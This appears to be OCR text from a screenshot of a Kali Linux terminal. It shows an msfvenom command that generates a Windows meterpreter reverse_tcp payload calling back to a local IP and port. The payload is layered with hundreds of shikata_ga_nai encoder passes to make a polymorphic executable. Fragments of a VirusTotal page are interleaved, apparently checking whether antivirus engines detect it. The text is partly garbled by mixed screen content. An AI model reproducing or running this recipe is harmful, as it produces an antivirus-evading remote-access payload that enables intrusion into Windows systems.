 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.188 LPORT=5959 -a x86 --platform windows -e x86/shi
kata_ga_nai -i 400 -f raw | msfvenom -a x86 --platform windows -e x86/jmp_call_additive -i 10 -f raw | msfvenom -a
x86 --platform windows -e x86/shikata_ga_nai -i 400 -o polimorficommm_v6.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
VIRUSTOTAL
Found 1 compatible encoders
Attempting to encode payload with 400 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
COMMUNITY
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
insights and crowdsourced detections, plus an API key
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
this file as malicious
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
x86/shikata_ga_nai succeeded with size 1087 (iteration=26)
x86/shikata_ga_nai succeeded with size 1116 (iteration=27)
x86/shikata_ga_nai succeeded with size 1145 (iteration=28)
x86/shikata_ga_nai succeeded with size 1174 (iteration=29)
x86/shikata_ga_nai succeeded with size 1203 (iteration=30)
x86/shikata_ga_nai succeeded with size 1232 (iteration=31)
x86/shikata_ga_nai succeeded with size 1261 (iteration=32)
x86/shikata_ga_nai succeeded with size 1290 (iteration=33)
x86/shikata_ga_nai succeeded with size 1319 (iteration=34)
x86/shikata_ga_nai succeeded with size 1348 (iteration=35)
UTC
x86/shikata_ga_nai succeeded with size 1377 (iteration=36)
x86/shikata_ga_nai succeeded with size 1406 (iteration=37)
x86/shikata_ga_nai succeeded with size 1435 (iteration=38)
x86/shikata_ga_nai succeeded with size 1464 (iteration=39)
x86/shikata_ga_nai succeeded with size 1493 (iteration=40)
x86/shikata_ga_nai succeeded with size 1522 (iteration=41)
x86/shikata_ga_nai succeeded with size 1551 (iteration=42)
x86/shikata_ga_nai succeeded with size 1580 (iteration=43)
x86/shikata_ga_nai succeeded with size 1609 (iteration=44)
x86/shikata_ga_nai succeeded with size 1638 (iteration=45)
x86/shikata_ga_nai succeeded with size 1667 (iteration=46)